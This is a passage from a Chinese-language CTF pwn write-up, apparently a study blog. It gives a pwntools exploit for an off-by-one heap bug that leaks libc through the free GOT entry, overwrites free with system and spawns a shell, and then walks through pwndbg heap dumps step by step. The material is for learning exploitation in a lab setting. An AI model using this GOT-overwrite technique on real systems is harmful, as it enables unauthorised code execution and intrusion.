creat(0x18, b"a"*4)
creat(0x10, b"b"*4)
edit(0, b"/bin/sh\x00" + b"a"*0x10 + b'\x41')
delete(1)
creat(0x30, p64(0)*4 + p64(0x10) + p64(free_got))
show(1)
p.recvuntil(b"Content : ")
free_addr = u64(p.recv(6).ljust(8, b"\x00"))
print(f"Free address: {hex(free_addr)}")
libc = LibcSearcher("free", free_addr)
libc_base = free_addr - libc.dump("free")
system_addr = libc_base + libc.dump("system")
binsh_addr = libc_base + libc.dump("str_bin_sh")
edit(1, p64(system_addr))
delete(0)
p.interactive()
|
1
2
3
| No matched libc, please add more libc or try others
去网上找一下
发现是libc6_2.27-3ubuntu1.6_amd64。换上去就行了
|
这样这题基本解决了,进行动态调试详细了解一下。
第一个次create
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x603000
Size: 0x290 (with flag bits: 0x291)
Allocated chunk | PREV_INUSE
Addr: 0x603290
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0x6032b0
Size: 0x20 (with flag bits: 0x21)
Top chunk | PREV_INUSE
Addr: 0x6032d0
Size: 0x20d30 (with flag bits: 0x20d31)
|
1
2
3
4
5
6
| pwndbg> x/30gx 0x603290
0x603290: 0x0000000000000000 0x0000000000000021 //堆块大小0x21
0x6032a0: 0x0000000000000018 0x00000000006032c0 //0x00000000006032c0 --->0x0000000a61616161
-------------------------------------------------------------------------------------------------------------------
0x6032b0: 0x0000000000000000 0x0000000000000021 //堆块大小0x21
0x6032c0: 0x0000000a61616161 0x0000000000000000 //aaaa
|
第二个次create
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x603000
Size: 0x290 (with flag bits: 0x291)
Allocated chunk | PREV_INUSE
Addr: 0x603290
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0x6032b0
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0x6032d0
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0x6032f0
Size: 0x20 (with flag bits: 0x21)
Top chunk | PREV_INUSE
Addr: 0x603310
Size: 0x20cf0 (with flag bits: 0x20cf1)
|
1
2
3
4
5
6
7
8
9
10
11
12
| pwndbg> x/50gx 0x603290
0x603290: 0x0000000000000000 0x0000000000000021 //堆块大小0x21
0x6032a0: 0x0000000000000018 0x00000000006032c0 //0x00000000006032c0 --->0x0000000a61616161
-------------------------------------------------------------------------------------------------------------------
0x6032b0: 0x0000000000000000 0x0000000000000021 //堆块大小0x21
0x6032c0: 0x0000000a61616161 0x0000000000000000 //aaaa
-------------------------------------------------------------------------------------------------------------------
0x6032d0: 0x0000000000000000 0x0000000000000021 //堆块大小0x21
0x6032e0: 0x0000000000000010 0x0000000000603300 //0x0000000000603300 --->0x0000000a62626262
-------------------------------------------------------------------------------------------------------------------
0x6032f0: 0x0000000000000000 0x0000000000000021 //堆块大小0x21
0x603300: 0x0000000a62626262 0x0000000000000000 //bbbb
|
执行第一个edit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x35324000
Size: 0x290 (with flag bits: 0x291)
Allocated chunk | PREV_INUSE
Addr: 0x35324290
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0x353242b0
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0x353242d0
Size: 0x40 (with flag bits: 0x41) //第二个堆块大小已经被改成0x40了,这也是为什么是0x30的原因之一。
Top chunk | PREV_INUSE
Addr: 0x35324310
Size: 0x20cf0 (with flag bits: 0x20cf1)
|
1
2
3
4
5
6
7
8
9
10
11
12
| pwndbg> x/30gx 0x35324290
0x35324290: 0x0000000000000000 0x0000000000000021 //堆块大小0x21
0x353242a0: 0x0000000000000018 0x00000000353242c0 //0x00000000353242c0 --->0x0068732f6e69622f(/bin/sh)
-------------------------------------------------------------------------------------------------------------------
0x353242b0: 0x0000000000000000 0x0000000000000021 //堆块大小0x21
0x353242c0: 0x0068732f6e69622f 0x6161616161616161 //b'/bin/sh\x00' + b'a'*0x10
-------------------------------------------------------------------------------------------------------------------
0x353242d0: 0x6161616161616161 0x0000000000000041 //0x21被覆盖为0x41
0x353242e0: 0x0000000000000010 0x0000000035324300 //0x0000000035324300 --->0x0000000a62626262
-------------------------------------------------------------------------------------------------------------------
0x353242f0: 0x0000000000000000 0x0000000000000021 //堆块大小0x21
0x35324300: 0x0000000a62626262 0x0000000000000000 //bbbb
|
第一次delete
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x35324000
Size: 0x290 (with flag bits: 0x291)
Allocated chunk | PREV_INUSE
Addr: 0x35324290
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0x353242b0
Size: 0x20 (with flag bits: 0x21)
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x353242d0
Size: 0x40 (with flag bits: 0x41)
fd: 0x35324 //被释放了
Top chunk | PREV_INUSE
Addr: 0x35324310
Size: 0x20cf0 (with flag bits: 0x20cf1)
|
1
2
3
4
5
6
7
8
9
10
11
12
| pwndbg> x/30gx 0x35324290
0x35324290: 0x0000000000000000 0x0000000000000021 //堆块大小0x21
0x353242a0: 0x0000000000000018 0x00000000353242c0 //0x00000000353242c0 --->0x0068732f6e69622f(/bin/sh)
-------------------------------------------------------------------------------------------------------------------
0x353242b0: 0x0000000000000000 0x0000000000000021 //堆块大小0x21
0x353242c0: 0x0068732f6e69622f 0x6161616161616161 //b'/bin/sh\x00' + b'a'*0x10
-------------------------------------------------------------------------------------------------------------------
0x353242d0: 0x6161616161616161 0x0000000000000041
0x353242e0: 0x0000000000035324 0xa752a1d4c2f9e9c9//已被free
-------------------------------------------------------------------------------------------------------------------
0x353242f0: 0x0000000000000000 0x0000000000000021
0x35324300: 0x0000000000035324 0xa752a1d4c2f9e9c9//已被free
|
第三次create
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x35324000
Size: 0x290 (with flag bits: 0x291)
Allocated chunk | PREV_INUSE
Addr: 0x35324290
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0x353242b0
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0x353242d0
Size: 0x40 (with flag bits: 0x41) //第三块正好是被释放第一块所在的地方
Top chunk | PREV_INUSE
Addr: 0x35324310
Size: 0x20cf0 (with flag bits: 0x20cf1)
|
1
2
3
4
5
6
7
8
9
10
11
| pwndbg> x/30gx 0x35324290
0x35324290: 0x0000000000000000 0x0000000000000021 //堆块大小0x21
0x353242a0: 0x0000000000000018 0x00000000353242c0 //0x00000000353242c0 --->0x0068732f6e69622f(/bin/sh)
-------------------------------------------------------------------------------------------------------------------
0x353242b0: 0x0000000000000000 0x0000000000000021 //堆块大小0x21
0x353242c0: 0x0068732f6e69622f 0x6161616161616161 //b'/bin/sh\x00' + b'a'*0x10
-------------------------------------------------------------------------------------------------------------------
0x353242d0: 0x6161616161616161 0x0000000000000041 //堆块大小0x41
0x353242e0: 0x0000000000000000 0x0000000000000000 //p64(0) * 4
0x353242f0: 0x0000000000000000 0x0000000000000000
0x35324300: 0x0000000000000010 0x0000000000602018 //p64(0x10) + free的got地址
|
1
2
| 注释:为什么打印出来的是free()的真实地址,而不是free_got的地址?
你看到的是 free 的真实地址,而不是 GOT 地址,因为你从 GOT 条目中读出了它的内容(也就是解引用了一次),而 GOT 条目里存的就是 free() 的真实地址。
|
把free_got的地址覆盖成system的地址,最后delete(0):
1
2
3
4
5
6
7
8
9
| pwndbg> telescope 0x0000000000602018
00:0000│ 0x602018 (free@got[plt]) —▸ 0x729199e58750 (system) ◂— endbr64 //free_got -->system
01:0008│ 0x602020 (_exit@got.plt) —▸ 0x400696 (_exit@plt+6) ◂— push 1
02:0010│ 0x602028 (puts@got[plt]) —▸ 0x729199e87be0 (puts) ◂— endbr64
03:0018│ 0x602030 (__stack_chk_fail@got.plt) —▸ 0x4006b6 (__stack_chk_fail@plt+6) ◂— push 3
04:0020│ 0x602038 (printf@got[plt]) —▸ 0x729199e60100 (printf) ◂— endbr64
05:0028│ 0x602040 (read@got[plt]) —▸ 0x729199f1ba50 (read) ◂— endbr64
06:0030│ 0x602048 (malloc@got[plt]) —▸ 0x729199ead650 (malloc) ◂— endbr64
07:0038│ 0x602050 (setvbuf@got[plt]) —▸ 0x729199e88550 (setvbuf) ◂— endbr64
|
1
2
3
4
5
6
| pwndbg> find 0x729199e58750, +0x200000, "/bin/sh"
0x729199fcb42f
warning: Unable to access 16000 bytes of target memory at 0x72919a011937, halting search.
1 pattern found.
pwndbg> x/s 0x729199fcb42f
0x729199fcb42f: "/bin/sh"
|
动调也完成了,这题到这里就完工了。
OK到这里,off_by_one也学了💻📚,pwn143是堆溢出💾🧨,下午先学学别的知识🧠📖,晚上继续写pwn🌙⌨️,fighting💪🔥
堆溢出
这里堆溢出的知识点是House of Force。从另一篇文章开始写全部,放在堆的学习分类里面。